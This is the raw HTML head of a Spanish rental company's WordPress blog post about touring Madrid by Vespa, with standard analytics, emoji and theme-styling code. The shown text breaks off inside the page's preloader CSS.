

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gavirental.com/blog/ruta-en-vespa-madrid/
body_size: 21391
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="es"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>¿Ruta en vespa y cenar hamburguesa? El plan redondo | Blog Gavir</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.gavirental.com/blog/xmlrpc.php" />

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W6NS31E9JE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W6NS31E9JE');
</script>

		<meta property="og:title" content="¿Ruta en vespa y cenar hamburguesa? El plan redondo - Blog Gavir" />
	    
	<meta property="og:description" content="Efectivamente, un plan redondo que llega a Madrid y que resulta de lo más prometedor. ¿Te imaginas todo lo que debe molar recorrer Madrid en Vespa? ¡Pues deja de imaginarlo porque ahora puedes hacerlo! Puedes alquilar tu vespa y recorrer la ciudad de punta a punta subido a una vespa a tu aire o bien siguiendo una de las dos ..." />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.gavirental.com/blog/ruta-en-vespa-madrid/"/>
	<meta property="og:image" content="https://www.gavirental.com/blog/wp-content/uploads/2017/02/vespa-573514_1920.jpg" />
	<meta property="fb:admins" content="214425752090885"/>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:300,300italic,regular,italic,700,700italic' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/royalslider.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/rs-minimal-white.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/slick.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette-child/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/responsive.css" type="text/css" media="screen" />
	<link id="ss" rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/light.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/review_system.css" type="text/css" media="screen" />
	

	<!--[if lt IE 7]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie7.css"> <![endif]-->
	<!--[if IE 8]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie8.css"> <![endif]-->
	<!--[if IE 9]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie9.css"> <![endif]-->
	<!--[if lt IE 10]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie.css"> <![endif]-->

	<style type="text/css">
#body_inner{background:#fff }.container{max-width:1240px}#navigation{position:fixed}#navigation{top:0}header{padding:120px 0 60px 0}header .container .col12{text-align:center}.article_grid_content h2 a{color:#9a0002}a.post_more_link{background-color:#8b0100}.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,.tabs_button a.current,.styled_header span,.default_table th,.flex-control-nav li a.active,.wp-pagenavi a:hover,.button_link,.styled_button,.tabs_vertical li.current,.tabs_vertical li:hover,.article_grid_image a,.article_list_image a,.single_post_image a,.nt-icon-search:hover,.nt-search.nt-search-open .nt-icon-search, .header_social .social_icon a:hover,#buddypress #item-nav ul li a span,#sidebar .buddypress.widget .item-options a.selected,.error-404 #content #searchsubmit:hover,#content #searchform #searchsubmit:hover,#scroll_top a:hover,#buddypress .item-list-tabs ul li a span,.social-count-plus .default li.count-posts:hover,.single_post_module .item_rating,#review-box .progress-bar, .review-item-box .progress-bar,#buddypress .item-list-tabs ul li a:hover,#buddypress .item-list-tabs ul li.selected a,#sidebar .buddypress.widget .item-options a:hover,.buddypress.widget.widget_bp_core_login_widget #bp-login-widget-form label, th{background-color:#cc3433}#buddypress .item-list-tabs, #sidebar .buddypress.widget .item-options{border-bottom:2px solid #cc3433}#buddypress .item-list-tabs ul li a:hover span, #buddypress #activity-stream .activity-meta a:hover, #buddypress .item-list-tabs ul li.selected a span{color:#cc3433}#navigation,footer,#h1.page_title{background-color:#8c0000}.sticky{background-color:#8e44ad}a:hover, a.post_more_link,#sidebar .article_heading a:hover,.post_nav_module .previous_post a:hover, .post_nav_module .next_post a:hover,.post_meta a:hover,#submit, input[type="submit"], input[type="reset"], input[type="button"]{color:#cc3433}#submit, input[type="submit"], input[type="reset"], input[type="button"], #buddypress #item-nav ul li a:hover, #buddypress #item-nav ul li a:hover span, #buddypress #item-nav ul li.selected a span{border-color:#cc3433!important}.button:hover,button:hover,a.button_link:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,#submit:hover,.styled_button:hover,.button_link:hover,.button:hover,#searchsubmit:hover,#buddypress #item-nav ul li a:hover,#buddypress #item-nav ul li.current a,footer .widget_wysija_cont .wysija-submit,.post_meta_bottom .meta_post_tag a:hover,a.gtc:hover,#buddypress #activity-stream .activity-meta a:hover{background-color:#cc3433}.meta_category a:hover, body.single_post #main .single_post_meta .meta_date a:hover{background-color:#cc3433!important}.widget_tag_cloud a:hover{color:#cc3433}.post_meta_bottom .meta_post_tag a:hover:before{border-right:8px solid #cc3433}.fade-in{opacity:0}.blog_layout2 .article_list_image img{width:px;height:px}::selection{background-color:#c0392b}#navigation{background-color:#8c0000}.main_navigation ul ul{background-color:#1b1e24}.main_navigation ul ul:before{border-color:transparent transparent #1b1e24 transparent}.main_navigation ul ul ul{background-color:#1b1e24}.main_navigation ul ul ul:before{border-color:transparent #1b1e24 transparent transparent}.main_navigation li.current_page_item > a,.main_navigation a:hover, .main_navigation li:hover{background:#cc3433}.nt-icon-search:hover, .nt-search.nt-search-open .nt-icon-search{background-color:#8e44ad;color:#fff}footer{background-color:#262521}.article_grid_image,.article_list_image,.single_post_image{background-color:#c0392b}h1.page_title{background-color:#1b1e24}#review-box .progress-bar, .review-item-box .progress-bar{background-color:#d35400}.review-item i, .user-rate-wrap i{color:#d35400}#review-box{background:#fff;border:1px solid rgba(0,0,0,.3)!important;color:rgba(0,0,0,.66)}#review-box .review-summary{border-top:1px solid rgba(0,0,0,.1)!important;border-bottom:1px solid rgba(0,0,0,.1)!important}#review-box .review-summary .review-final-score h3{color:rgba(0,0,0,1)}#review-box .progress{background-color:rgba(0,0,0,.1)}#review-box h2{color:rgba(0,0,0,.9)}#review-box h5{color:rgba(0,0,0,.75)}#main #review-box h4{color:rgba(0,0,0,.75)}h1, h2, h2 a, h3, h3 a, h4:not(.widgettitle), h4 a, h5, h5 a, .author_name, .article_heading a, .videoGallery .slider_title, .flex-caption .slider_title,.post_nav_module .previous_post a, .post_nav_module .next_post a, .buddypress.widget .item-title a, #buddypress #activity-stream .activity-content .activity-header p a:nth-child(2), #buddypress #activity-stream .activity-content .activity-header p a:nth-child(3), .buddypress.widget .bp-login-widget-user-link a, li.bbp-forum-info .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink{font-family:"Raleway", sans-serif}#navigation{font-family:"Raleway", sans-serif}.uneditable-input,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],#nt_slider .flex-caption .slider_desc,.about_author_title, #reply-title, #related_module, #comments_title,.button, button, a.button_link, a.post_more_link, #submit, input[type="submit"], input[type="reset"], input[type="button"], #buddypress #item-nav ul li a:hover,a.post_more_link, .social-count-plus .count, .post_meta .meta_comments, .post_meta .meta_comments a, .featured_tabs li a, .infoBlock .slider_title, h4.widgettitle, .widgettitle span,.post_meta_bottom .meta_post_tag a, .post_nav_module .previous_post a span, .post_nav_module .next_post a span,footer .gazette_logo, .logo a.site_logo .gazette_logo, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"],.textfield, .password, .textarea, #s, #comment, #main h4, .comment-text .date, #buddypress .generic-button a, .comment-text cite, .comment-text cite a, .item_meta, .post_meta, .item_meta a, .post_meta a, #sidebar .buddypress.widget .item-options a, #buddypress .item-list-tabs ul li a{font-family:"Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif}body, textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.textfield,.password,.textarea,#s,#comment{font-family:"Open Sans", Helvetica, Arial, sans-serif}#main h4:before, footer .widgettitle:before, h1.page_title:before, #sidebar h4.widgettitle:before, .about_author_title:before, #reply-title:before, #comments_title:before{content:"|||"}.main_navigation ul li a{font-weight:700}.article_list_image .meta_category, .article_grid_image .meta_category{position:absolute;top:0;left:0}#sidebar .meta_category, footer .meta_category{padding:0;top:10px;left:10px}.single_post_image .meta_category{position:absolute;left:20px;top:20px}.videoGallery .rsThumb.rsNavSelected, #content-slider .rsNavSelected{background-color:#16a085!important}.videoGallery .rsThumb.rsNavSelected:before{border-color:transparent #16a085 transparent transparent}.rsMinW, .rsMinW .rsOverflow, .rsMinW .rsSlide, .rsMinW .rsVideoFrameHolder, .rsMinW .rsThumbs{background:#fff}.rsTmb .slider_title{color:rgba(0,0,0,.85)}.videoGallery .rsThumb:hover{background:#fff}.rsMinW.rsWithThumbsVer .rsThumbsArrow{background:rgba(0,0,0,.5)}.videoGallery .slider_meta{color:rgba(0,0,0,.7)}footer .nt_contact_widget .contact_widget_name{color:rgba(255,255,255,.85)!important}.footer_links ul{border-top:1px solid rgba(255,255,255,.05)}.footer_links li:after{color:rgba(255,255,255,.1)}footer .post_meta .meta_date:before, footer .item_meta, footer .post_meta, footer .post_meta a, footer .rss-date{color:rgba(255,255,255,.35)}footer h2,footer h2 a,footer h3,footer h3 a,footer h5,footer h5 a,footer h6,footer h6 a{color:#fff}footer a{color:rgba(255,255,255,.55)}footer a:hover{color:#fff}footer .widgettitle{color:rgba(255,255,255,1);border-bottom:1px solid rgba(255,255,255,.15)}footer .article_heading a{color:rgba(255,255,255,.8)!important}footer{color:rgba(255,255,255,.6)}footer .widget_tag_cloud a{color:rgba(255,255,255,.45)}footer .gazette_logo, footer .widget_tag_cloud a:hover{color:#fff}#sub_footer{color:rgba(255,255,255,.4)}#sub_footer a{color:rgba(255,255,255,.7)}.fade-in,.appeared{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.fade-in{-webkit-transform:translate(0px,100px);-moz-transform:translate(0px,100px);-o-transform:translate(0px,100px);-ms-transform:translate(0px,100px);transform:translate(0px,100px)}.appeared{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}#breadcrumbs a:hover{color:#fff;background:#0090d9}#breadcrumbs a:hover:after{background:#0090d9}#breadcrumbs a:hover:after{box-shadow:1px -1px 0 1px #0090d9}#navigation{padding:35px 0}@media (max-width:1023px){.maximize .main_navigation{top:128px}}@media all and (max-width:1023px){.main_navigation, #mobile_menu a:hover, #mobile_menu.active a{background:#2c3e50 }}</style>

<script type="text/javascript">
/* <![CDATA[ */
	var assetsUri = "https://www.gavirental.com/blog/wp-content/themes/gazette/images/assets",
        imageNonce = "26a636c7ed";
		document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
		numina = {"ajaxurl":"https://www.gavirental.com/blog/wp-admin/admin-ajax.php" , "Your_rating":"Your Rating:"};
	/* ]]> */


</script>
	
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Blog Gavir &raquo; Feed" href="https://www.gavirental.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Gavir &raquo; Feed de los comentarios" href="https://www.gavirental.com/blog/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gavirental.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css' href='https://www.gavirental.com/blog/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='nt_swipebox-css' href='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/swipebox/swipebox.css?ver=1.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gavirental.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gavirental.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/jquery.slabtext.min.js?ver=1.7' id='nt_slabtext-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/waypoints.min.js?ver=1.7' id='nt_waypoints-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/jquery.fitvids.js?ver=1.7' id='nt_fitvids-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/slick.min.js?ver=1.7' id='nt_slick-js'></script>
<link rel="https://api.w.org/" href="https://www.gavirental.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gavirental.com/blog/wp-json/wp/v2/posts/1558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gavirental.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gavirental.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.gavirental.com/blog/?p=1558' />
<link rel="alternate" type="application/json+oembed" href="https://www.gavirental.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gavirental.com%2Fblog%2Fruta-en-vespa-madrid%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gavirental.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gavirental.com%2Fblog%2Fruta-en-vespa-madrid%2F&#038;format=xml" />

<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[191,262] -->
<meta name="description" itemprop="description" content="Efectivamente, un plan redondo que llega a Madrid y que resulta de lo más prometedor." />

<meta name="keywords" itemprop="keywords" content="vespa,hard rock café,madrid,vespa madrid" />

<link rel="canonical" href="https://www.gavirental.com/blog/ruta-en-vespa-madrid/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2288815-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<link rel="amphtml" href="https://www.gavirental.com/blog/ruta-en-vespa-madrid/amp/" />
</head>

<body class="has_breadcrumbs is_loading has_header_social single_post right_sidebar">

<section id="body_inner">
<div id="preload">
		<div><style><br /><br />.bubblingG{<br /><br />text-align:center;<br /><br />width:80px;<br /><br />height:50px;<br /><br />}<br /><br />.bubblingG span{<br /><br />display:inline-block;<br /><br />vertical-align:middle;<br /><br />width:10px;<br /><br />height:10px;<br /><br />margin:25px auto;<br /><br />background:#000000;<br /><br />-moz-border-radius:50px;<br /><br />-moz-animation:bubblingG 0.6s infinite alternate;<br /><br />-webkit-border-radius:50px;<br /><br />-webkit-animation:bubblingG 0.6s infinite alternate;<br /><br />-ms-border-radius:50px;<br /><br />-ms-animation:bubblingG 0.6s infinite alternate;<br /><br />-o-border-radius:50px;<br /><br />-o-animation:bubblingG 0.6s infinite alternate;<br /><br />border-radius:50px;<br /><br />animation:bubblingG 0.6s infinite alternate;<br /><br />}<br /><br />#bubblingG_1{<br /><br />-moz-animation-delay:0.36s;<br /><br />-webkit-animation-delay:0.36s;<br /><br />-ms-animation-delay:0.36s;<br /><br />-o-animation-delay:0.36s;<br /><br />animation-delay:0.36s;<br /><br />}<br /><br />#bubblingG_2{<br /><br />-moz-animation-delay:0.18s;<br /><br />-webkit-animation-delay:0.18s;<br /><br />-ms-animation-delay:0.18s;<br /><br />-o-animation-delay:0.18s;<br /><br />animation-delay:0.18s;<br /><br />}<br /><br />#bubblingG_3{<br /><br />-moz-animation-delay:0s;<br /><br />-webkit-animation-delay:0s;<br /><br />-ms-animation-delay:0s;<br /><br />-o-animation-delay:0s;<br /><br />animation-delay:0s;<br /><br />}<br /><br />@-moz-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br 